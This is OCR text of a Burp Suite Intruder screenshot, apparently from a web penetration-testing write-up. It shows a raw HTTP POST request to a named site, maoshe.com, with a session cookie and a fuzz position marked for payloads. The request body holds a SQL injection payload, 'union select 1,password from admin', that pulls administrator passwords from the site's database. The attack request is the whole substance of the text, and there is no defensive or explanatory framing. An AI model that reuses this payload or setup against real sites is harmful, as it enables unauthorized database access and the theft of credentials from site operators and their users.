 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security_session_verify=59e85d4c99daaad3db8cc5370ee89802
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 40
14
15 id=-1%§00§union select 1,password from admin
? Search... 0 matches